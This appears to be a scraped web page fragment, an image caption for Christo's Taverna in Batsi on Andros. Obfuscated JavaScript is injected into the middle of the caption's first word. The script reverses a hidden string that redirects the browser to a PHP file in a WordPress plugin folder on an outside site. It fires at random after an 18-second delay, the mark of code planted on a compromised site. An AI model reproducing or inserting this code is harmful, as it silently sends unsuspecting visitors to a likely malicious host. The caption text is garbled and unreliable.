 Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to’s Taverna in Batsi, Andros, Cyclades Islands